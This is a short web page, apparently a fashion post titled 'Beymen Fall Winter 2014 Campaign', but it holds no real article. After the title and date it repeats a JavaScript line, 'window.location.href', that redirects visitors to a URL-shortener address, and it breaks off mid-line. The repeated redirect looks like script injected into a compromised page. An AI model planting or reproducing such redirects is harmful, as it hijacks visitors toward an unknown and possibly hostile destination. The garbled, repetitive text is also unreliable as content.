
Beymen Fall Winter 2014 Campaign
September 22, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...